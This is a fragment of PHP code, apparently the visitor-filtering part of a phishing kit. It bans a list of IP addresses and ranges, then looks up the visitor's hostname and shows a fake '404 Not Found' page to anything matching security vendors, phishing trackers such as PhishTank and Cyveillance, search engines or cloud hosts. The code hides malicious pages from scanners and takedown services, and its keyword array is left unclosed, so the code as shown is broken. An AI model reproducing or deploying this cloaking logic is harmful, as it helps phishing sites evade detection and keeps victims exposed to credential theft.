 84 "^193.220.178.*",
85 "68.65.53.71",
86 "^198.25.*.*",
87 "^64.106.213.*",
88 "54.228.218.117",
89 "^54.228.218.*",
90 "185.28.20.243",
91 "^185.28.20.*",
92 "217.16.26.166",
93 "^217.16.26.*"
94 );
95 if(in_array($IP_Connected,$IP_Banned)){
96 $errors = '<h1>404 Not Found</h1>The page that you have requested could not be found.<br>';
97 // $errors .= gethostbyaddr($_SERVER['REMOTE_ADDR']).'<br>';
98 // $errors .= php_uname();
99 die($errors);
100 }
101 $hostname = gethostbyaddr($_SERVER['REMOTE_ADDR']);
102 $blocked_words = array("drweb","Dr.Web","hostinger","scanurl","above","google","facebook","softlayer","amazonaws","cyveillance","phishtank","dreamhost"
103 foreach($blocked_words as $word) {
104 if (substr_count($hostname, $word) > 0) {
105 header("HTTP/1.0 404 Not Found");
106 die("<h1>404 Not Found</h1>The page that you have requested could not be found.");
107
108 }
109 }
110